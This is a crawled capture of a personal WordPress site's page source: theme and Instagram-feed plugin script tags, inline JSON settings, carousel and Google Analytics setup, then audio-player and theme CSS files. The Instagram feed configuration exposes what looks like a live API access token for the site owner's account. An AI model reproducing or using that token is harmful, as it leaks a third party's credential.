<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"6e39c0214d","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","wdi_nonce":"706923a089","WDI_MINIFY":"true"};
var wdi_url = {"plugin_url":"http:\/\/aslamsaja.com\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"7902cb84c9","wdi_token_error_flag":""};
var wdi_feed_0 = {"feed_row":{"thumb_user":"aslamsaja6","feed_name":"Instagram - Aslam Saja","feed_thumb":"https:\/\/scontent.cdninstagram.com\/vp\/55ee192934d444e497828932f893ad8e\/5C8A4E05\/t51.2885-19\/44230427_315154482649861_4035904712770322432_n.jpg","published":"1","theme_id":"1","feed_users":"[{\"username\":\"aslamsaja6\",\"id\":\"9214048570\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"1","number_of_photos":"20","load_more_number":"10","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"2","resort_after_load_more":"0","show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"1","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","id":"2","hashtag_top_recent":"1","nothing_to_display":"0","widget":false,"access_token":"9214048570.1677ed0.73776113ce614064afb934a0f9503439","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=1.3.9'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24
body_size: 6188
content:
.audioplayer {
	margin: 10px 0;
	height: 2.5em; /* 40 */
	color: #fff;
	border: 1px solid #222;
	position: relative;
	z-index: 1;
	background: #222;
}

.audioplayer.controls {
	display:none;
}

.audioplayer-mini {
	width: 2.5em; /* 40 */
	margin: 0 auto;
}
	
.audioplayer > div {
	position: absolute;
}

.audioplayer-playpause {
	width: 2.5em; /* 40 */
	height: 100%;
	text-align: left;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 2;
	top: 0;
	left: 0;
}

.audioplayer-mini .audioplayer-playpause {
	width: 100%;
}

.audioplayer-playpause:hover,
.audioplayer-playpause:focus {
	background-color: #222;
}

.audioplayer-playpause a {
	display: block;
}

.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a {
	width: 0;
	height: 0;
	border: 0.5em solid transparent; /* 8 */
	border-right: none;
	border-left-color: #fff;
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -0.5em 0 0 -0.25em; /* 8 4 */
}

.audioplayer-playing .audioplayer-playpause a {
	width: 0.75em; 
	height: 0.75em; 
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -0.375em 0 0 -0.375em; 
}

.audioplayer-playing .audioplayer-playpause a:before,
.audioplayer-playing .audioplayer-playpause a:after {
	width: 40%;
	height: 100%;
	background-color: #fff;
	content: '';
	position: absolute;
	top: 0;
}

.audioplayer-playing .audioplayer-playpause a:before {
	left: 0;
}

.audioplayer-playing .audioplayer-playpause a:after {
	right: 0;
}

.audioplayer-time {
	width: 4.375em; /* 70 */
	height: 100%;
	line-height: 2.375em; /* 38 */
	text-align: center;
	z-index: 2;
	top: 0;
}

.audioplayer-time-current {
	border-left: 1px solid #111;
	border-left-color: rgba( 0, 0, 0, .25 );
	left: 2.5em; /* 40 */
}

.audioplayer-time-duration {
	right: 6.5em; /* 40 */
}

.audioplayer-novolume .audioplayer-time-duration {
	border-right: 0;
	right: 0;
}

.audioplayer-bar {
	height: 0.5em; 
	background-color: #222;
	cursor: pointer;
	z-index: 1;
	top: 50%;
	right: 10.875em; 
	left: 6.875em; 
	margin-top: -0.228em; 
}

.audioplayer-novolume .audioplayer-bar {
	right: 4.375em; /* 70 */
}

.audioplayer-bar div {
	width: 0;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}

.audioplayer-bar-loaded {
	background-color: #333;
	z-index: 1;
}

.audioplayer-bar-played {
	background: #1ba1e2;
	z-index: 2;
}

.audioplayer-volume {
	width: 6.5em; /* 40 */
	height: 100%;
	border-left: 1px solid #111;
	border-left-color: rgba( 0, 0, 0, .25 );
	text-align: left;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 2;
	top: 0;
	right: 0;
}

.audioplayer-volume-button {
	width: 2.5em;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.audioplayer-volume-button a {
	width: 0.313em; /* 5 */
	height: 0.375em; /* 6 */
	background-color: #fff;
	display: block;
	position: relative;
	z-index: 1;
	top: 42%;
	left: 30%;
}

.audioplayer-volume-button a:before,
.audioplayer-volume-button a:after {
	content: '';
	position: absolute;
}

.audioplayer-volume-button a:before {
	width: 0;
	height: 0;
	border: 0.5em solid transparent; /* 8 */
	border-left: none;
	border-right-color: #fff;
	z-index: 2;
	top: 50%;
	right: -0.25em;
	margin-top: -0.5em; /* 8 */
}
				
.audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a:after {
	/* "volume" icon by Nicolas Gallagher, http://nicolasgallagher.com/pure-css-gui-icons */
	width: 0.313em; /* 5 */
	height: 0.313em; /* 5 */
	border: 0.25em double #fff; /* 4 */
	border-width: 0.25em 0.25em 0 0; /* 4 */
	left: 0.563em; /* 9 */
	top: -0.063em; /* 1 */
	-webkit-border-radius: 0 0.938em 0 0; /* 15 */
	-moz-border-radius: 0 0.938em 0 0; /* 15 */
	border-radius: 0 0.938em 0 0; /* 15 */
	-webkit-transform: rotate( 45deg );
	-moz-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	-o-transform: rotate( 45deg );
	transform: rotate( 45deg );
}

.audioplayer-volume-adjust {
	width: 4em;
	height: 100%; 
	cursor: default;
	position: absolute;
	right: 0;
	top: 0;
}
		
.audioplayer-volume-adjust > div {
	height: .5em;
	background-color: #333;
	cursor: pointer;
	position: absolute;
	z-index: 1;
	top: 50%;
	margin-top: -0.228em;
	width: 3.5em;
}

.audioplayer-volume-adjust div div {
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	background: #1ba1e2;
}

.audioplayer-novolume .audioplayer-volume {
	display: none;
}

.audioplayer *,
.audioplayer *:before,
.audioplayer *:after {
	-webkit-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
	-moz-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
	-ms-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
	-o-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
	transition: color .25s ease, background-color .25s ease, opacity .5s ease;
}

/*Skin*/
.audioplayer.light {
    color: #000;
    border: 1px solid #e5e5e5;
    background-color: #f4f4f4;
}

.audioplayer.light .audioplayer-time-current,
.audioplayer.light .audioplayer-volume {
    border-left-color: #e5e5e5;
}

.audioplayer.light .audioplayer-playpause:hover,
.audioplayer.light .audioplayer-playpause:focus {
    background-color: #e5e5e5;
}

.audioplayer.light:not(.audioplayer-playing) .audioplayer-playpause a {
    border-left-color: #000;
}

.audioplayer.light .audioplayer-volume-button a:before {
    border-right-color: #000;
}

.audioplayer.light:not(.audioplayer-mute) .audioplayer-volume-button a:after {
    border-color: #000;
}

.audioplayer.light .audioplayer-volume-button a {
    background-color: #000;
}

.audioplayer.light.audioplayer-playing .audioplayer-playpause a:before,
.audioplayer.light.audioplayer-playing .audioplayer-playpause a:after {
    background-color: #000;
}

.audioplayer.light .audioplayer-bar {
    background-color: #ddd;
}

.audioplayer.light .audioplayer-bar-loaded,
.audioplayer.light .audioplayer-volume-adjust > div {
    background-color: #dbdbdb;
}

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24
body_size: 12971
content:
.post-pagination li span {
	border-top: 2px solid transparent;
	display: inline-block;
	padding: 15px 0;
	width: 40px;
}
.post-pagination .page-numbers{
	text-align:center;
	}
.comment-reply-link {
  color: #fff;
  background-color: #fdd200;
  border: none;
  padding: 4px 15px;
  font-size: 12px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  float: right!important;
}

.form-submit .submit {
  color: #fff;
  background-color: #fdd200;
  /* min-width: 150px; */
  border: none;
  padding: 8px 20px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
}

.retina_logo{
	display:none;
	}
header{
	  position: relative;
	  }
.parallax-scrolling{
	background-attachment:fixed !important;
	}
.feature-img-box img{
	height:auto;
	}
.related-posts{
	position:relative;
	}
.multi-carousel-nav span{
	z-index:1;
	}
.related-posts .owl-controls{
	  position: absolute;
  z-index: 2;
  top: 45%;
  width: 100%;
  bottom:auto;
	}

.related-posts .owl-controls .owl-next{
	right:0;
	}
.related-posts .owl-controls .owl-prev,
.related-posts .owl-controls .owl-next {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	width: 30px;
	height: 30px;
	background-color: rgba(0,0,0,.8);
	font: normal normal normal 14px/30px FontAwesome;
	display: inline-block;
	text-align: center;
	color: #fff;
	opacity: .8;
	
}

.related-posts .owl-controls .owl-prev:hover,
.related-posts .owl-controls .owl-next:hover {
	opacity: 1;
}

.related-posts .owl-controls .owl-prev:before {
	content: "\f104";
}

.related-posts .owl-controls .owl-next:before {
	content: "\f105";
}
.related-posts .owl-controls .owl-prev,
.style1 .multi-carousel-nav-prev {
	left: 0;
}
.related-posts .owl-controls .owl-next,
.style1 .multi-carousel-nav-next {
	right: 0;
}
.fxd-header{
	z-index:9;
	}
.post-slider{
	position:relative;
	}
.portfolio-video iframe{

  top: 0;
  left: 0;
  width: 100%;
	}
.magee-animated{
	visibility:hidden;
	}	
/****/

#filters li span {
	display: block;
	cursor: pointer;
}

.portfolio-list-filter .portfolio-box-wrap {
display:none;
overflow:hidden;
}
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	background: #666;
	cursor:pointer;
}

.list-filter li a:hover, .list-filter span.active a {
  background-color: #fdd200;
  color: #fff;
}
.wrapper-boxed{
	padding:0 !important;
	}

.woocommerce span.onsale {
    position: absolute;
    display: inline-block;
    top: 0;
    right: 0;
    padding: 10px 15px;
    background: #fa5c5d;
    color: #fff;
    z-index: 10;
    font-size: .9em;
	left:inherit;
	border-radius:0;
	font-weight:inherit;
	line-height:inherit;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del
{
	display: inline-block;
	color: #767676;
	
	}
.woocommerce ul.products li.product .onsale{
	margin:0;
	}
.woocommerce .products .star-rating{
	display:inline-block;
	}
#infscr-loading{
	width:100%;
	text-align:center;
	}
.woocommerce .products ul, 
.woocommerce ul.products{
	margin:auto;
	padding:inherit;
	}
.woocommerce ul.products.row{
  margin-right: -15px;
  margin-left: -15px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{
	margin:auto;
	}
.contact-failed{
	color:red;
	padding-bottom:15px;
	}
.contact-failed.notice-success{
	color:green;
	}
.portfolio-list-style-2 .img-box img{
	margin-bottom:0;
	}
.magee-feature-box.style2.reverse img.feature-box-icon {
  right: 0;
  left: auto;
  position: absolute;
  top: 0;
  display:inline-block;
}

.owl-controls {
    height:0;
}

.owl-nav {
    position:relative;
}

.owl-prev {
    left:0;
}

/* home page */

.alchem-home-style-0.alchem-home-section-0 .magee-heading {
    font-size: 70px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 10px;
    color: #fff;
    border-color: ;
    text-align: right;
}

.alchem-home-style-1 .home-banner-slider a.magee-btn-normal{
	border-width:0;
	}
	
.alchem-home-style-1 .home-banner-slider .magee-heading{
 font-size:70px;
 font-weight:400;
 margin-top:0;
 margin-bottom:10px;
 color: #fff;
 border-color: ;
 text-align: right;
	
	}
	
.alchem-home-style-1 .home-banner-slider .heading-border .heading-inner {
 border-width: 5px;
 }
                                   
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:before,
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:after {
 border-color: ;
 border-width: 5px;
 }
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.home-banner-slider .magee-btn-normal:hover{text-decoration:none !important;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {border-width:2px;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.alchem-home-style-1 .home-banner-slider .magee-btn-normal:hover{color:#ffffff;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {color: #ffffff !important;border-color: #ffffff !important;}

/* home page style 1*/
.alchem-home-style-1 h2.section-title{
    text-align: center;
    font-family: 'Cuprum';
	}
.alchem-home-style-1.alchem-home-section-0 .magee-heading{
	font-size:68px;
	font-weight:600;
	margin-top:0;
	margin-bottom:30px;
	color: #fff;
	border-color: #fff;
	text-align: center;
}
.alchem-home-style-1.alchem-home-section-0 .heading-inner{
	border:none;
	
	}

.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal,
.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal:hover{
	text-decoration:none ;
	color:#fff;
	border-color: #fff;
	
	}
	
.alchem-home-style-1.alchem-home-section-1 .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
}

/* home page style 2*/


.alchem-home-style-2 h2.section-title{
    text-align: center;
    font-family: 'Poiret One';
	font-size: 42px;
	}
.alchem-home-style-2 .section-subtitle{
	text-align:center;
	font-size:12px;
}
.alchem-home-style-2 .home-banner-slider .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    border-color: #fff;
    text-align: center;
}
.alchem-home-style-0 .section-subtitle{
	text-align:center;
	}
	
@media screen and (max-width: 960px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 75%;
    }
}

@media screen and (max-width: 768px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 60%;
    }
}

@media screen and (max-width: 480px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 50%;
    }
}


/*===============================================================================================================*/

.name-box .site-name {
/*    font: 28px "Helvetica Neue", Helvetica, Arial, sans-serif;*/
/*    font-weight: bolder;*/
    margin-top: 0px;
 -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  border: none;
/*  font: normal 3em/normal "Arvo", Helvetica, sans-serif;*/
font-size: 60px;
  color: rgb(228, 243, 249);
  text-align: center;
  -o-text-overflow: clip;
  text-overflow: clip;
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 1px 1px 0 rgb(42,101,139) , 2px 2px 0 rgb(41,99,138) , 3px 3px 0 rgb(40,97,136) , 4px 4px 0 rgb(39,95,133) , 5px 5px 0 rgb(38,93,131) , 6px 6px 0 rgb(37,90,128) , 7px 7px 0 rgb(36,87,125) , 8px 8px 0 rgb(35,84,121) , 9px 9px 0 rgb(33,80,117) , 10px 10px 0 rgb(31,76,113) , 11px 11px 0 rgb(30,72,108) , 12px 12px 1px rgba(28,67,103,0.498039) , 14px 14px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  letter-spacing: 8px;
}
.name-box .site-name:hover {
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 2px 3px 1px rgba(28,67,103,0.498039) , 5px 5px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
}

.name-box .site-name-over{
    font-size: 40px;
    letter-spacing: 8px;
}
.heading-inner .slider-text1-1 {
    color: #a8fd9d;
    font-weight: bolder;
}

